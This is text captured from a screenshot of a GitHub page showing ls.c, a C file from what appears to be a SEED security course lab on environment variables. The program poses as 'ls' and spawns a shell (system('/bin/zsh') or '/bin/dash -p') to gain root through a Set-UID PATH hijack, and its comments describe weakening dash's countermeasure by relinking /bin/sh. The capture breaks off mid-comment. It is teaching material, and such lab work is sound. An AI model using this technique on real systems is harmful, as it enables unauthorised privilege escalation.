 Activities
Firefox Web Browser
Sep 22 12:29
its450/ls.c at master · ufi
SEED Project
Environment_Variable_a
https://github.com/ufidon/its450/blob/master/labs/lab03/code/ls.c
master
its450 / labs / lab03 / code / ls.c
Go to file
32 lines (27 sloc) 1 KB
Raw
Blame
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 /* A countermeasure implemented in dash of Ubuntu 16.04:
5 Prevent itself from being executed in Set-UID programs.
6 system(cmd) call /bin/sh to execute cmd,
7 /bin/sh -> /bin/dash, /bin/sh links to /bin/dash by default
8 */
9
10 int main(){
11 printf("My malicious ls program is called!\n");
12
13 /*Change link first: /bin/sh -> /bin/zsh
14 Using: sudo ln -sf /bin/zsh /bin/sh
15 */
16 system("/bin/zsh"); // Get root privilege
17 // system("/bin/sh") // Get root privilege
18 // system("/bin/dash") // No root privilege
19 // system("/bin/bash") // No root privilege
20 // system("/bin/dash -p"); // Get root privilege: THIS LINE MUST BE USED FOR YOUR LABS, ASSIGNMENTS AND TESTS.
21
22 /*Recover link first: /bin/sh -> /bin/dash
23 Using: sudo ln -sf /bin/dash /bin/sh